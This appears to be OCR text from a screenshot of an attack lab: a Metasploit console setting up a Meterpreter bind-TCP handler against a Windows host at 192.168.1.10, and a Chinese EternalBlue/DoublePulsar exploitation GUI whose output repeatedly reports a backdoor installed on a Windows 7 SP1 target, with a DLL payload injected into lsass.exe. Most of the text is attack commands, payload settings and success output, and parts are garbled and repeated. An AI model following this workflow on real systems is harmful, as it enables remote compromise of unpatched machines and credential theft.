 root@kali: ~
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows\x64\meterpreter\bind_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.1.10
rhost => 192.168.1.10
msf6 exploit(multi/handler) > set lport 7788
lport => 7788
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.1.10:7788
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.1.10:4444
[*] Sending stage (200774 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.9:38369 -> 192.168.1.10:4444) at 2023-02-03 04:26:38 -0500
meterpreter >
Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
Windows 10 x64
管理 fcstools
文件 主页 共享 查看 应用程序工具
fcstools
在 fcstools 中搜索
快速访问
桌面
下载
文档
图片
2
0921_bin3
音乐
OneDrive - Perso
WPS网盘
此电脑
网络
方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.1.10 TargetPort: 445
LogFile: C:\Users\admin\Desktop\fcstools\logs.txt FUNCTION: RunDLL
OutConfig: stdout ValidateOnly: False Protocol: SMB Architecture: x64 Attack
OutputInstall
OutputFile: C:\Users\admin\Desktop\fcstools\backdoor.exe
RunDLL
DllPayload: C:\Users\admin\Desktop\fcstools\x64.dll
ProcessName: lsass.exe DllOrdinal: 1 ProcessCommandLine:
RunShellcode
ShellcodeFile: C:\Users\admin\Desktop\fcstools\backdoor.c
ShellcodeData:
Target SP is: 1
[+] Backdoor installed
[+] Backdoor returned code: 10 - Success!
(64-bit) - XOR Key: 0x3226DC64
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] Backdoor returned code: 10 - Success!
(64-bit) - XOR Key: 0x3226DC64
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] Command completed successfully
cess!
(64-bit) - XOR Key: 0x3226DC64
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
xdvl-0.dll 2017/4/14 2:59 应用程序扩展
zibe.dll 2017/4/14 2:59 应用程序扩展 25